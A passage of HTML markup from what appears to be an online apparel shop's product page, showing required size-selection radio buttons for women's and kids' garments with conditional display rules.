	<input type="radio" id="tmcp_choice_32_3_301697b29c4dfbac" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_4_302697b29c4dfe0b">
	<input type="radio" id="tmcp_choice_32_4_302697b29c4dfe0b" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_5_303697b29c4e004a">
	<input type="radio" id="tmcp_choice_32_5_303697b29c4e004a" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_6_304697b29c4e02be">
	<input type="radio" id="tmcp_choice_32_6_304697b29c4e02be" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_7_305697b29c4e0514">
	<input type="radio" id="tmcp_choice_32_7_305697b29c4e0514" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8d2.46183829"
	data-logic="{&quot;element&quot;:&quot;6930745750e8d2.46183829&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_33 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_0_306697b29c4e088f">
	<input type="radio" id="tmcp_choice_33_0_306697b29c4e088f" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_1_307697b29c4e0b03">
	<input type="radio" id="tmcp_choice_33_1_307697b29c4e0b03" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_2_308697b29c4e0cc0">
	<input type="radio" id="tmcp_choice_33_2_308697b29c4e0cc0" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_3_309697b29c4e0f0f">
	<input type="radio" id="tmcp_choice_33_3_309697b29c4e0f0f" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_4_310697b29c4e10fd">
	<input type="radio" id="tmcp_choice_33_4_310697b29c4e10fd" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8f1.44015475"
	data-logic="{&quot;element&quot;:&quot;6930745750e8f1.44015475&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_34 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_0_311697b29c4e14e6">
	<input type="radio" id="tmcp_choice_34_0_311697b29c4e14e6" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_1_312697b29c4e1742">
	<input type="radio" id="tmcp_choice_34_1_312697b29c4e1742" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_2_313697b29c4e1998">
	<input type="radio" id="tmcp_choice_34_2_313697b29c4e1998" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_3_314697b29c4e1c16">
	<input type="radio" id="tmcp_choice_34_3_314697b29c4e1c16" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_4_315697b29c4e1e7a">
	<input type="radio" id="tmcp_choice_34_4_315697b29c4e1e7a" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e906.72041088"
	data-logic="{&quot;element&quot;:&quot;6930745750e906.72041088&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_35 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_0_316697b29c4e22b1">
	<input type="radio" id="tmcp_choice_35_0_316697b29c4e22b1" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_1_317697b29c4e2519">
	<input type="radio" id="tmcp_choice_35_1_317697b29c4e2519" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_2_318697b29c4e271f">
	<input type="radio" id="tmcp_choice_35_2_318697b29c4e271f" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_3_319697b29c4e28f1">
	<input type="radio" id="tmcp_choice_35_3_319697b29c4e28f1" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_4_320697b29c4e2be2">
	<input type="radio" id="tmcp_choice_35_4_320697b29c4e2be2" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e917.10705705"
	data-logic="{&quot;element&quot;:&quot;6930745750e917.10705705&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_36 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_0_321697b29c4e2f2d">
	<input type="radio" id="tmcp_choice_36_0_321697b29c4e2f2d" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_1_322697b29c4e3131">
	<input type="radio" id="tmcp_choice_36_1_322697b29c4e3131" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_2_323697b29c4e3336">
	<input type="radio" id="tmcp_choice_36_2_323697b29c4e3336" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_3_324697b29c4e3592">
	<input type="radio" id="tmcp_choice_36_3_324697b29c4e3592" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_4_325697b29c4e37f0">
	<input type="radio" id="tmcp_choice_36_4_325697b29c4e37f0" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_5_326697b29c4e3a63">
	<input type="radio" id="tmcp_choice_36_5_326697b29c4e3a63" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_6_327697b29c4e3ca2">
	<input type="radio" id="tmcp_choice_36_6_327697b29c4e3ca2" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_7_328697b29c4e3ed8">
	<input type="radio" id="tmcp_choice_36_7_328697b29c4e3ed8" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e924.84004730"
	data-logic="{&quot;element&quot;:&quot;6930745750e924.84004730&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_37 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_0_329697b29c4e429c">
	<input type="radio" id="tmcp_choice_37_0_329697b29c4e429c" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_1_330697b29c4e444f">
	<input type="radio" id="tmcp_choice_37_1_330697b29c4e444f" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_2_331697b29c4e46f2">
	<input type="radio" id="tmcp_choice_37_2_331697b29c4e46f2" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_3_332697b29c4e4a07">
	<input type="radio" id="tmcp_choice_37_3_332697b29c4e4a07" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_4_333697b29c4e4c13">
	<input type="radio" id="tmcp_choice_37_4_333697b29c4e4c13" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e938.98635592"
	data-logic="{&quot;element&quot;:&quot;6930745750e924.84004730&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
